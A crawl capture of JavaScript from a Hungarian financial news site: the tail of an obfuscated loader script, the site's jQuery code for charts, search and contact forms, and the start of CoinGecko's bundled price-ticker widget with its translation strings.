te(n(985)[n(1177)](o[n(1209)],n(1267))[n(1177)](t,n(745))[n(1177)](i,n(598))[n(1177)](r)),new Error(n(509)[n(1177)](o[n(1209)]));const c=r[n(1324)],s=o[n(956)][n(1131)](n(589)),a=o[n(956)][n(1131)](n(1315)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1324)];n++)o=o>>>8^re[255&(o^e[t(480)](n))];return~o>>>0}(r);if(!r||r[n(1324)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(1255)](0,1e3)[n(992)](n(708))&&(e=n(513)),te(n(874)[n(1177)](t,n(745))[n(1177)](i,n(1191))[n(1177)](r[n(1324)],n(1185))[n(1177)](s,n(1086))[n(1177)](o[n(1209)],n(1136))[n(1177)](a,n(579))[n(1177)](l)[n(1177)](e)),new Error(n(1179)[n(1177)](r[n(1324)],n(1185))[n(1177)](s)[n(1177)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Xe(o(e),s,oe)}o=t=>e(969)[e(1177)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(614)}),a=URL[o(532)](s),l=L[o(823)](),d=new Map([[o(715),a],[o(1309),l],[o(1011),o(915)],[o(739),r],[o(1074),W[o(857)]],[o(604),o(866)]]),u=null===(c=document[o(924)])||void 0===c?void 0:c[o(1103)](o(1070));u&&d[o(1166)](o(1070),u);const m=document[o(1041)](o(545));d[o(936)](((e,t)=>m[o(1063)](t,e)));const f=window[o(1028)]((()=>{const e=o;URL[e(811)](a),n(new Error(e(996)))}),L[o(1201)](4900,5100));window[o(1339)](o(1194),(e=>{const n=o;e[n(547)]==="r_"+l&&(URL[n(811)](a),window[n(759)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=L[i(823)](),a=new Map([[i(1309),s],[i(1011),i(915)],[i(739),t],[i(1074),W[i(857)]]]),l=null===(c=document[i(924)])||void 0===c?void 0:c[i(1103)](i(1070));l&&a[i(1166)](i(1070),l);const d=document[i(1041)](i(545));a[i(936)](((e,t)=>d[i(1063)](t,e))),d[i(1190)]=n;const u=window[i(1028)]((()=>r(new Error(i(991)))),L[i(1201)](4900,5100));window[i(1339)](i(1194),(e=>{const t=i;e[t(547)]==="r_"+s&&(window[t(759)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Xe(o(i),s,oe)}}var r,i})()})()}catch(t){Xe(e(801)+t[e(1194)],W[e(1151)],oe)}})();
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://profitline.hu/assets/js/site.js?fm=1656342544
body_size: 2701
content:
var chart_properties = {
    thumb_max_points: 10,
    full_max_points: 20,
}

$(function () {

    $("img").unveil(100);

    $('#arfolyam_table_search').bind('keyup', function () {
        var input = $(this);
        $.ajax({
            url: '/piacok/ajax_search',
            type: 'post',
            data: {arfolyam_search: input.val()}
        }).done(function (res) {
            $('#arfolyamok_box_tbody').html(res);
        });
    });
    $('#arfolyam_table_search').trigger('keyup');

    check_header();

    $(window).scroll(function () {
        check_header();
        check_sticky_banner();
    });

    if ($('.karrier_banner').length) {
        var kb = $('.karrier_banner');
        kb.hide();
        kb.removeClass('hidden');
        kb.slideDown();

        $('.karrier_banner').find('.karrier_banner_close').click(function () {
            kb.slideUp();
        });
    }

//    $.cookieBar({
//        message: 'Weboldalainkon cookie-kat (sütiket) használunk, hogy személyre szóló szolgáltatást nyújthassunk látogatóink részére',
//        acceptButton: true,
//        acceptText: 'Megértettem',
//        acceptFunction: null,
//        declineButton: false,
//        declineText: '',
//        declineFunction: null,
//        policyButton: true,
//        policyText: 'Adatvédelem',
//        policyURL: '/adatvedelem',
//        autoEnable: true,
//        acceptOnContinue: false,
//        acceptOnScroll: false,
//        acceptAnyClick: false,
//        expireDays: 365,
//        renewOnVisit: false,
//        forceShow: false,
//        effect: 'slide',
//        element: 'body',
//        append: false,
//        fixed: true,
//        bottom: true,
//        zindex: '100000',
//        domain: 'test.profitline.hu',
//        referrer: 'test.profitline.hu'
//    });


    // charts
    $('.chartist').each(function (k, v) {
        var cdiv = $(v);
        var chart_size = cdiv.data('chart_size');
        //console.log(cdiv.data('chart_data'));
        if (!cdiv.data('chart_data')) {
            return true;
        }
        var cdata = cdiv.data('chart_data');
        var m50data = cdiv.data('ma50_graph');
        var m100data = cdiv.data('ma100_graph');

        //console.log(cdata);
        //console.log(m50data);
        //console.log(m50data);
        var labels = [];
        var series = [];
        var series2 = [];
        var series3 = [];
        var i = 0;
        var ik = 0;

        var max_points = chart_properties.thumb_max_points;
        if (chart_size == 'big') {
            max_points = chart_properties.full_max_points;
        }
        var point_count = 0;
        $.each(cdata, function (ck, cv) {
            point_count++;
        });
        //console.log(point_count);
        var point_step = point_count > max_points ? parseInt(point_count / max_points) : 1;
        //alert(point_step);
        //console.log(point_step);

        $.each(cdata, function (ck, cv) {
            // az elsőt és az utolsót mindig hozzáadjuk
            if (i == 0 || i == (point_count - 1) || (i % point_step == 0)) {
                labels[ik] = ck;
                series[ik] = {meta: '', value: cv};
                if (m50data != undefined) {
                    series2[ik] = {meta: '', value: m50data[ck] ? m50data[ck] : null};
                }
                if (m100data != undefined) {
                    series3[ik] = {meta: '', value: m100data[ck] ? m100data[ck] : null};
                }
                ik++;
            }
            i++;
        });

        var chart_options = {
            //low: 0,
            showArea: true,
            showPoint: true,
            fullWidth: true,
            plugins: [
                Chartist.plugins.tooltip({
                    //pointClass: 'chart_tooltip_point'
                })
            ],
            scales: {
                xAxes: [{
                        ticks: {
                            autoSkip: false,
                            maxRotation: 90,
                            minRotation: 90
                        }
                    }]
            }
        };
        if (chart_size == 'big') {
            chart_options.height = 300;
        }

        var allseries = [series];
        if (series2.length > 0) {
            allseries.push(series2);
        }
        if (series3.length > 0) {
            allseries.push(series3);
        }
        //console.log(allseries);
        var chart = new Chartist.Line(v, {
            labels: labels,
            series: allseries
        }, chart_options);

        chart.on('draw', function (data) {
            return;
            if (data.type === 'line' || data.type === 'area') {
                data.element.animate({
                    d: {
                        begin: 2000 * data.index,
                        dur: 2000,
                        from: data.path.clone().scale(1, 0).translate(0, data.chartRect.height()).stringify(),
                        to: data.path.clone().stringify(),
                        easing: Chartist.Svg.Easing.easeOutQuint
                    }
                });
            } else if (data.type === 'point') {
                data.element.animate({
                    opacity: {
                        begin: 100 * data.index,
                        dur: 2000,
                        from: 0,
                        to: 1,
                        easing: 'easeOutQuart'
                    }
                });
            }
        });

        if (cdiv.data('href')) {
            cdiv.css('cursor', 'pointer');
            cdiv.click(function () {
                location.href = cdiv.data('href');
            });
        }
    });

    $('#contact_modal_1').appendTo("body");

    // megkeresés boxok
    $('#user_contact_form,.user_contact_form').bind('submit', function (e) {
        e.preventDefault();
        var tform = $(this);
        var action = tform.attr('action');
        $.ajax({
            type: 'post',
            url: action,
            data: tform.serialize()
        }).done(function (ret) {
            var r = $.parseJSON(ret);
            if (r.result == 'success') {
                tform.find('input, textarea, select').val('');
                alert(r.message);
                tform.closest('.modal').modal('hide');
            } else {
                alert(r.message);
            }
        });
    });

    if ($('#ajanlo_box').length) {
        $('#ajanlo_box').find('form[name=ajanlo_form]').bind('submit', function (e) {
            e.preventDefault();
            iform = $(this);
            $('#ajanlo_box').find('input[name=ajanlo_btn]').attr('value', 'Kérjük várjon...');
            $.ajax({
                url: '/contacts/ajanlo_box',
                type: 'post',
                data: iform.serialize()
            }).done(function (response) {
                res = $.parseJSON(response);
                if (res.success == 1) {
                    $('#ajanlo_box').find('.ajanlo_cont').slideUp();
                    $('#ajanlo_box').find('.ajanlo_sendform .ajanlo_text2').html(res.message);
                    $('#ajanlo_box').find('.ajanlo_sendform').slideDown();
                } else {
                    alert(res.message);
                }
                $('#ajanlo_box').find('input[name=ajanlo_btn]').attr('value', 'Elküld');
            });
        });

        // küldés form
        $('#ajanlo_box').find('form[name=ajanlo_sf_form]').bind('submit', function (e) {
            e.preventDefault();
            iform = $(this);
            $('#ajanlo_sf_box').find('input[name=ajanlo_btn]').attr('value', 'Kérjük várjon...');
            $.ajax({
                url: '/contacts/ajanlo_box',
                type: 'post',
                data: iform.serialize()
            }).done(function (response) {
                res = $.parseJSON(response);
                if (res.success == 1) {
                    $('#ajanlo_box').find('.ajanlo_sendform').slideUp();
                    $('#ajanlo_box').find('.ajanlo_success').slideDown();
                } else {
                    alert(res.message);
                }
                $('#ajanlo_sf_box').find('input[name=ajanlo_btn]').attr('value', 'Elküld');
            });
        });
    }


    if ($('#szja_box').length) {
        $('#szja_box').find('form[name=szja_form]').bind('submit', function (e) {
            e.preventDefault();
            iform = $(this);
            $('#szja_box').find('input[name=ajanlo_btn]').attr('value', 'Kérjük várjon...');
            $.ajax({
                url: '/contacts/ajanlo_box_szja',
                type: 'post',
                data: iform.serialize()
            }).done(function (response) {
                res = $.parseJSON(response);
                if (res.success == 1) {
                    $('#szja_box').find('.ajanlo_cont').slideUp();
                    $('#szja_box').find('.ajanlo_sendform .ajanlo_text2').html(res.message);
                    $('#szja_box').find('.ajanlo_sendform').slideDown();
                } else {
                    alert(res.message);
                }
                $('#szja_box').find('input[name=ajanlo_btn]').attr('value', 'Elküld');
            });
        });

        // küldés form
        $('#szja_box').find('form[name=ajanlo_sf_form2]').bind('submit', function (e) {
            e.preventDefault();
            iform = $(this);
            $('#ajanlo_sf_box2').find('input[name=ajanlo_btn]').attr('value', 'Kérjük várjon...');
            $.ajax({
                url: '/contacts/ajanlo_box_szja',
                type: 'post',
                data: iform.serialize()
            }).done(function (response) {
                res = $.parseJSON(response);
                if (res.success == 1) {
                    $('#szja_box').find('.ajanlo_sendform').slideUp();
                    $('#szja_box').find('.ajanlo_success').slideDown();
                } else {
                    alert(res.message);
                }
                $('#ajanlo_sf_box2').find('input[name=ajanlo_btn]').attr('value', 'Elküld');
            });
        });
    }


    if ($('#fb_like_modal').length) {
        setTimeout(function () {
            $('#fb_like_modal').modal('show');
            $('#fb_like_modal_liked').click(function () {
                $.ajax({url: '/ajax/fb_page_liked'});
                $('#fb_like_modal').modal('hide');
            });
        }, 3000);
    }
    
    
    /* if($('#iframe_kamatok').length > 0){
	$('#iframe_kamatok').on('load', function(){
	    console.log('csigacica');
	    var ik_contents = $('#iframe_kamatok').contents();
	    console.log(ik_contents.find('table.main').html());
	    ik_contents.find('table.main').css('width', '100%');
	});
    } */
    
});

function check_header() {
    var sc = $(document).scrollTop();
    if (sc >= 160) {
        $('header').addClass('fixed_header');
        $('.logo_small').removeClass('hidden');
        $('body').addClass('body_scrolled');
    } else {
        $('header').removeClass('fixed_header');
        $('.logo_small').addClass('hidden');
        $('body').removeClass('body_scrolled');
    }

    // check banner bg
    if ($('.banner_bg').length) {
        var top = '220px;';
        if (sc > 0) {
            if (sc < 210) {
                top = (210 - sc) + 'px';
            } else {
                top = '40px';
            }
        }
        $('.banner_bg').css('top', top);
    }

}

function check_sticky_banner() {

    if ($(window).width() > 960) {

        var sb = $('.right_sticky_banner');
        var sbhelper = $('.right_sticky_banner_pos');
        var sbpos = sbhelper.position();

        var sbh = sb.height();

        var sc = $(document).scrollTop();

        //console.log(sbpos.top + ' => ' + sc);

        if (sbpos.top < (sc - sbh)) {
            sb.addClass('right_sticky_banner_fixed');
        } else {
            sb.removeClass('right_sticky_banner_fixed');
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js
body_size: 81643
content:
(function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=6)})({"014b":function(e,t,n){"use strict";var r=n("e53d"),i=n("07e3"),o=n("8e60"),a=n("63b6"),c=n("9138"),s=n("ebfd").KEY,l=n("294c"),u=n("dbdb"),p=n("45f2"),d=n("62a0"),_=n("5168"),f=n("ccb9"),m=n("6718"),h=n("47ee"),v=n("9003"),y=n("e4ae"),g=n("f772"),w=n("241e"),b=n("36c3"),k=n("1bc3"),C=n("aebd"),x=n("a159"),S=n("0395"),P=n("bf0b"),O=n("9aa9"),j=n("d9f6"),A=n("c3a1"),E=P.f,M=j.f,T=S.f,D=r.Symbol,z=r.JSON,L=z&&z.stringify,N="prototype",$=_("_hidden"),F=_("toPrimitive"),I={}.propertyIsEnumerable,R=u("symbol-registry"),V=u("symbols"),U=u("op-symbols"),H=Object[N],G="function"==typeof D&&!!O.f,B=r.QObject,K=!B||!B[N]||!B[N].findChild,q=o&&l((function(){return 7!=x(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=E(H,t);r&&delete H[t],M(e,t,n),r&&e!==H&&M(H,t,r)}:M,Z=function(e){var t=V[e]=x(D[N]);return t._k=e,t},W=G&&"symbol"==typeof D.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof D},J=function(e,t,n){return e===H&&J(U,t,n),y(e),t=k(t,!0),y(n),i(V,t)?(n.enumerable?(i(e,$)&&e[$][t]&&(e[$][t]=!1),n=x(n,{enumerable:C(0,!1)})):(i(e,$)||M(e,$,C(1,{})),e[$][t]=!0),q(e,t,n)):M(e,t,n)},X=function(e,t){y(e);var n,r=h(t=b(t)),i=0,o=r.length;while(o>i)J(e,n=r[i++],t[n]);return e},Y=function(e,t){return void 0===t?x(e):X(x(e),t)},Q=function(e){var t=I.call(this,e=k(e,!0));return!(this===H&&i(V,e)&&!i(U,e))&&(!(t||!i(this,e)||!i(V,e)||i(this,$)&&this[$][e])||t)},ee=function(e,t){if(e=b(e),t=k(t,!0),e!==H||!i(V,t)||i(U,t)){var n=E(e,t);return!n||!i(V,t)||i(e,$)&&e[$][t]||(n.enumerable=!0),n}},te=function(e){var t,n=T(b(e)),r=[],o=0;while(n.length>o)i(V,t=n[o++])||t==$||t==s||r.push(t);return r},ne=function(e){var t,n=e===H,r=T(n?U:b(e)),o=[],a=0;while(r.length>a)!i(V,t=r[a++])||n&&!i(H,t)||o.push(V[t]);return o};G||(D=function(){if(this instanceof D)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function(n){this===H&&t.call(U,n),i(this,$)&&i(this[$],e)&&(this[$][e]=!1),q(this,e,C(1,n))};return o&&K&&q(H,e,{configurable:!0,set:t}),Z(e)},c(D[N],"toString",(function(){return this._k})),P.f=ee,j.f=J,n("6abf").f=S.f=te,n("355d").f=Q,O.f=ne,o&&!n("b8e3")&&c(H,"propertyIsEnumerable",Q,!0),f.f=function(e){return Z(_(e))}),a(a.G+a.W+a.F*!G,{Symbol:D});for(var re="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ie=0;re.length>ie;)_(re[ie++]);for(var oe=A(_.store),ae=0;oe.length>ae;)m(oe[ae++]);a(a.S+a.F*!G,"Symbol",{for:function(e){return i(R,e+="")?R[e]:R[e]=D(e)},keyFor:function(e){if(!W(e))throw TypeError(e+" is not a symbol!");for(var t in R)if(R[t]===e)return t},useSetter:function(){K=!0},useSimple:function(){K=!1}}),a(a.S+a.F*!G,"Object",{create:Y,defineProperty:J,defineProperties:X,getOwnPropertyDescriptor:ee,getOwnPropertyNames:te,getOwnPropertySymbols:ne});var ce=l((function(){O.f(1)}));a(a.S+a.F*ce,"Object",{getOwnPropertySymbols:function(e){return O.f(w(e))}}),z&&a(a.S+a.F*(!G||l((function(){var e=D();return"[null]"!=L([e])||"{}"!=L({a:e})||"{}"!=L(Object(e))}))),"JSON",{stringify:function(e){var t,n,r=[e],i=1;while(arguments.length>i)r.push(arguments[i++]);if(n=t=r[1],(g(t)||void 0!==e)&&!W(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!W(t))return t}),r[1]=t,L.apply(z,r)}}),D[N][F]||n("35e8")(D[N],F,D[N].valueOf),p(D,"Symbol"),p(Math,"Math",!0),p(r.JSON,"JSON",!0)},"01f9":function(e,t,n){"use strict";var r=n("2d00"),i=n("5ca1"),o=n("2aba"),a=n("32e9"),c=n("84f2"),s=n("41a0"),l=n("7f20"),u=n("38fd"),p=n("2b4c")("iterator"),d=!([].keys&&"next"in[].keys()),_="@@iterator",f="keys",m="values",h=function(){return this};e.exports=function(e,t,n,v,y,g,w){s(n,t,v);var b,k,C,x=function(e){if(!d&&e in j)return j[e];switch(e){case f:return function(){return new n(this,e)};case m:return function(){return new n(this,e)}}return function(){return new n(this,e)}},S=t+" Iterator",P=y==m,O=!1,j=e.prototype,A=j[p]||j[_]||y&&j[y],E=A||x(y),M=y?P?x("entries"):E:void 0,T="Array"==t&&j.entries||A;if(T&&(C=u(T.call(new e)),C!==Object.prototype&&C.next&&(l(C,S,!0),r||"function"==typeof C[p]||a(C,p,h))),P&&A&&A.name!==m&&(O=!0,E=function(){return A.call(this)}),r&&!w||!d&&!O&&j[p]||a(j,p,E),c[t]=E,c[S]=h,y)if(b={values:P?E:x(m),keys:g?E:x(f),entries:M},w)for(k in b)k in j||o(j,k,b[k]);else i(i.P+i.F*(d||O),t,b);return b}},"02f4":function(e,t,n){var r=n("4588"),i=n("be13");e.exports=function(e){return function(t,n){var o,a,c=String(i(t)),s=r(n),l=c.length;return s<0||s>=l?e?"":void 0:(o=c.charCodeAt(s),o<55296||o>56319||s+1===l||(a=c.charCodeAt(s+1))<56320||a>57343?e?c.charAt(s):o:e?c.slice(s,s+2):a-56320+(o-55296<<10)+65536)}}},"0390":function(e,t,n){"use strict";var r=n("02f4")(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},"0395":function(e,t,n){var r=n("36c3"),i=n("6abf").f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],c=function(e){try{return i(e)}catch(t){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?c(e):i(r(e))}},"0423":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"時価総額ランク","mcap":"時価総額","24h_volume":"24時間鳥貴族","24h_high_low":"24時間 最高値/最安値"},"coin_compare_chart_widget":{"powered_by":"%{name_start}%{name}%{name_end}による提供","crypto_price_comparison":"仮想通貨価格の比較","crypto_market_cap_comparison":"仮想通貨時価総額の比較"},"coin_price_static_headline_widget":{"powered_by":"%{name_start}%{name}%{name_end}による提供"},"coin_price_chart_widget":{"24h_high":"24H最高値","24h_low":"24H最安値","view_price_chart":"%{coin}の価格チャートを見る","powered_by":"%{name_start}%{name}%{name_end}による提供"},"coin_price_marquee_widget":{"powered_by":"%{name_start}%{name}%{name_end}による提供"},"coin_list_widget":{"powered_by":"%{name_start}%{name}%{name_end}による提供"},"beam_widget":{"powered_by":"%{name_start}%{name}%{name_end}による提供"},"coin_ticker_widget":{"24h_high":"24H最高値","24h_low":"24H最安値","view_price_chart":"%{coin}の価格チャートを見る","powered_by":"%{name_start}%{name}%{name_end}による提供"},"coin_converter_widget":{"view_price_chart":"%{coin}の価格チャートを見る","powered_by":"%{name_start}%{name}%{name_end}による提供"},"coin_heatmap_widget":{"title":"仮想通貨データ一覧","subtitle":"(時価総額上位%{top})","powered_by":"%{name_start}%{name}%{name_end}による提供"},"random_coin_widget":{"disclaimer":"免責事項: このツールはエンターテイメントを目的として提供されており、財務的な助言を成すものではありません。","spin":"スピン","available_coins":"利用可能なコイン"},"coin_daily_price_widget":{"title":"CoinGecko 価格アップデート","total_mcap":"時価総額合計","24h_vol":"24H取引高","dom":"占有率"},"coin_market_ticker_list_widget":{"exchange":"取引所","pair":"通貨ペア","price":"価格","volume":"取引高","trust_score":"トラストスコア","view_price_chart":"価格チャートを見る","powered_by":"%{name_start}%{name}%{name_end}による提供","view_all":"すべての %{coin} マーケットを表示"}}')},"056c":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"總市值排名","mcap":"總市值","24h_volume":"24 小時交易量","24h_high_low":"24 小時高價/低價"},"coin_compare_chart_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 提供","crypto_price_comparison":"加密貨幣匯率比較","crypto_market_cap_comparison":"加密貨幣市值比較"},"coin_price_static_headline_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 提供"},"coin_price_chart_widget":{"24h_high":"24 小時高價","24h_low":"24 小時低價","view_price_chart":"查看 %{coin} 的匯率圖表","powered_by":"由 %{name_start}%{name}%{name_end} 提供"},"coin_price_marquee_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 提供"},"coin_list_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 提供"},"beam_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 提供"},"coin_ticker_widget":{"24h_high":"24 小時高價","24h_low":"24 小時低價","view_price_chart":"查看 %{coin} 的匯率圖表","powered_by":"由 %{name_start}%{name}%{name_end} 提供"},"coin_converter_widget":{"view_price_chart":"查看 %{coin} 的匯率走勢圖","powered_by":"由 %{name_start}%{name}%{name_end} 提供"},"coin_heatmap_widget":{"title":"加密貨幣樹狀圖","subtitle":"(市值前 %{top} 名)","powered_by":"由 %{name_start}%{name}%{name_end} 提供"},"random_coin_widget":{"disclaimer":"免責聲明：此工具僅供娛樂之用，不構成財務建議。","spin":"Spin","available_coins":"可用貨幣"},"coin_daily_price_widget":{"title":"CoinGecko 匯率更新","total_mcap":"總市值","24h_vol":"24 小時交易量","dom":"市佔率"},"coin_market_ticker_list_widget":{"exchange":"交易平台","pair":"對","price":"價格","volume":"交易量","trust_score":"信任分數","view_price_chart":"查看匯率走勢圖","powered_by":"由 %{name_start}%{name}%{name_end} 提供","view_all":"查看所有 %{coin} 市場"}}')},"07e3":function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"0825":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Classifica cap. di mercato","mcap":"Cap. di mercato","24h_volume":"Volume in 24 ore","24h_high_low":"Max/min in 24 ore"},"coin_compare_chart_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}","crypto_price_comparison":"Confronto prezzi delle cripto","crypto_market_cap_comparison":"Confronto di capitalizzazione di mercato delle cripto"},"coin_price_static_headline_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Massimo in 24 ore","24h_low":"Minimo in 24 ore","view_price_chart":"Visualizza grafico prezzi %{coin}","powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Massimo in 24 ore","24h_low":"Minimo in 24 ore","view_price_chart":"Visualizza grafico prezzi %{coin}","powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Visualizza grafico prezzi %{coin}","powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Mappa ad albero delle criptovalute","subtitle":"(Valute top %{top} per capitalizzazione di mercato)","powered_by":"Powered by %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Disclaimer: Questi strumenti sono a scopo di intrattenimento e non costituiscono una consulenza finanziaria.","spin":"Spin","available_coins":"Valute Disponibili"},"coin_daily_price_widget":{"title":"Aggiornamento prezzi CoinGecko","total_mcap":"Cap. di mercato totale","24h_vol":"Volume in 24 ore","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Exchange","pair":"Coppia","price":"Prezzo","volume":"Volume","trust_score":"Punteggio di fiducia","view_price_chart":"Visualizza grafico prezzi","powered_by":"Powered by %{name_start}%{name}%{name_end}","view_all":"Visualizza tutti i mercati %{coin}"}}')},"0bfb":function(e,t,n){"use strict";var r=n("cb7c");e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},"0d58":function(e,t,n){var r=n("ce10"),i=n("e11e");e.exports=Object.keys||function(e){return r(e,i)}},"0f7c":function(e,t,n){"use strict";var r=n("688e");e.exports=Function.prototype.bind||r},"0fc9":function(e,t,n){var r=n("3a38"),i=Math.max,o=Math.min;e.exports=function(e,t){return e=r(e),e<0?i(e+t,0):o(e,t)}},1153:function(e,t,n){"use strict";var r=n("83c2"),i=r("%String%"),o=r("%TypeError%");e.exports=function(e){if("symbol"===typeof e)throw new o("Cannot convert a Symbol value to a string");return i(e)}},1173:function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},"11e9":function(e,t,n){var r=n("52a7"),i=n("4630"),o=n("6821"),a=n("6a99"),c=n("69a8"),s=n("c69a"),l=Object.getOwnPropertyDescriptor;t.f=n("9e1e")?l:function(e,t){if(e=o(e),t=a(t,!0),s)try{return l(e,t)}catch(n){}if(c(e,t))return i(!r.f.call(e,t),e[t])}},1495:function(e,t,n){var r=n("86cc"),i=n("cb7c"),o=n("0d58");e.exports=n("9e1e")?Object.defineProperties:function(e,t){i(e);var n,a=o(t),c=a.length,s=0;while(c>s)r.f(e,n=a[s++],t[n]);return e}},1654:function(e,t,n){"use strict";var r=n("71c1")(!0);n("30f1")(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},1691:function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},"1b7f":function(e,t,n){"use strict";var r=n("562e"),i="​";e.exports=function(){return String.prototype.trim&&i.trim()===i?String.prototype.trim:r}},"1bc3":function(e,t,n){var r=n("f772");e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},"1ec9":function(e,t,n){var r=n("f772"),i=n("e53d").document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},"210c":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Peringkat Kap Pasar","mcap":"Kapitalisasi Pasar","24h_volume":"Volume 24J","24h_high_low":"Tinggi/Rendah 24J"},"coin_compare_chart_widget":{"powered_by":"Didukung oleh %{name_start}%{name}%{name_end}","crypto_price_comparison":"Perbandingan Harga Kripto","crypto_market_cap_comparison":"Perbandingan Kap Paar Kripto"},"coin_price_static_headline_widget":{"powered_by":"Didukung oleh %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24J Tinggi","24h_low":"24J Rendah","view_price_chart":"Lihat Grafik Harga %{coin}","powered_by":"Didukung oleh %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Didukung oleh %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Didukung oleh %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Didukung oleh %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24J Tinggi","24h_low":"24J Rendah","view_price_chart":"Lihat Grafik Harga %{coin}","powered_by":"Didukung oleh %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Lihat Grafik Harga %{coin}","powered_by":"Didukung oleh %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Peta Pohon Cryptocurrency","subtitle":"(%{top} Teratas Berdasarkan Kap Pasar)","powered_by":"Didukung oleh %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Sangkalan: Alat ini berfungsi sebagai hiburan dan bukan merupakan saran keuangan.","spin":"Putar","available_coins":"Koin yang Tersedia"},"coin_daily_price_widget":{"title":"Pembaruan Harga CoinGecko","total_mcap":"Total Kap P","24h_vol":"Volume 24J","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Bursa","pair":"Pasangan","price":"Harga","volume":"Volume","trust_score":"Skor Kepercayaan","view_price_chart":"Lihat Grafik Harga","powered_by":"Didukung oleh %{name_start}%{name}%{name_end}","view_all":"Lihat semua pasar %{coin}"}}')},"214f":function(e,t,n){"use strict";n("b0c5");var r=n("2aba"),i=n("32e9"),o=n("79e5"),a=n("be13"),c=n("2b4c"),s=n("520a"),l=c("species"),u=!o((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),p=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var d=c(e),_=!o((function(){var t={};return t[d]=function(){return 